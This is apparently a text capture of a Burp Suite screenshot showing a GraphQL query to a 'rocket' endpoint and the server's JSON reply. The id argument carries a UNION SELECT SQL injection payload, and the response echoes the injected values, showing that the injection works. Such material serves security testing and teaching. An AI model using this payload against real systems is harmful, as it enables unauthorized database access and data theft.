 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query rocket {
rocket(id: "50 union select (select 'BLA'),'1','1','1'") {
country
id
is_active
name
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 71
5 ETag: W/"47-emR7vmNjCBOQwvId7BnFi3iWDhO"
6 Date: Sun, 17 Aug 2025 16:28:11 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"rocket":{
"country":"1",
"id":"BLA",
"is_active":1,
"name":"1"
}
}
}